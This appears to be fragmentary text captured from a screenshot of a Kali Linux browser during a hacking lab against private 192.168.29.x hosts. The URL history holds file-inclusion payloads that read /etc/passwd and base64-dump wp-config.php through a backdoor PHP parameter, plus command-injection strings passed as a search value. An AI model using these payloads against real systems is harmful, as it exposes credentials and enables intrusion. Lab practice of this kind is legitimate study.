 1 2 3 4 3:17
Hacked By Red – Your site ha
SecLists/Discovery/Web-C
192.168.29.28/NetworkFileM
raw.githubusercontent.com/
New Tab
php
Kali Linux Kali Tools Kali Do
php — Search with Google
Firefox Suggest
192.168.29.28 — http://192.168.29.28/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=wp-config.php
192.168.29.28 — http://192.168.29.28/NetworkFileManagerPHP.php?key=/etc/passwd
192.168.29.28 Switch to Tab
192.168.29.28 — http://192.168.29.28/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=NetworkFileManagerPHP.php
192.168.29.245 — http://192.168.29.245/site/busque.php?buscar=ls -all /var/www/html
192.168.29.245 — http://192.168.29.245/site/busque.php?buscar=ls -all
SecLists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt at master · danielmiessler/SecLists · GitHub Switch to Tab
192.168.29.28 — http://192.168.29.28/NetworkFileManagerPHP.php?key=ls
admin interface — http://192.168.29.136/enter_network/admin.php
This time, search with: G b W
a trivago 1 1 1
Amazon Trivago 192.168.29.... 192.168.29.... github 192.168.29.... gchq youtube
Sponsored Sponsored
https://www.youtube.com
Right Ctrl